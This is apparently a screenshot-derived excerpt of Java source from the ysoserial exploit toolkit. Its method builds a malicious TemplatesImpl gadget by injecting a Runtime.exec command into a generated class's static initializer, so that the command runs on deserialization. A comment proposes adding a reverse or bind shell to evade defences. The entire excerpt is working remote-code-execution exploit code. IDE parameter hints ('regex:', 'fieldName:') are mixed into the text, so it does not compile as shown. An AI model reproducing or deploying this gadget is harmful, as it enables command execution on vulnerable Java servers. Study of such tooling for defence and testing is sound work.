 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
"\");";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();
// inject class bytes into instance
Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
return templates;
}